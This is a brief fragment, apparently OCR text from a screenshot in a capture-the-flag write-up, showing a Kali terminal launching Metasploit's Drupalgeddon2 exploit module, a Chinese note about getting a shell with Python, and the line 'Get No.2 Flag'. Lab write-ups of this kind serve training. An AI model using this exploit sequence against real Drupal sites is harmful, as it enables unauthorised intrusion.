
root@kali:~# msfconsole 

msf5 > use exploit/unix/webapp/drupal_drupalgeddon2 

msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set 
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set 
然后使用python获取标准shell
Get No.2 Flag